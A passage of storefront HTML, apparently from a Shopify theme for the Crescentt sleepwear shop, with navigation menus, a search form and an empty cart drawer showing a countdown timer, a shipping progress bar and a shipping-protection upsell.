      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-eu/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/en-eu/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/en-eu/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/en-eu/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/en-eu/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-eu/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/en-eu"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-eu/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/en-eu/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/en-eu/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/en-eu/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/en-eu/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/en-eu/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/en-eu/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en-eu/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-eu/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-eu/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-eu/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>€139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/en-eu/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€3,95</span>
                      <span class='compare-price hidden'>€3,95</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
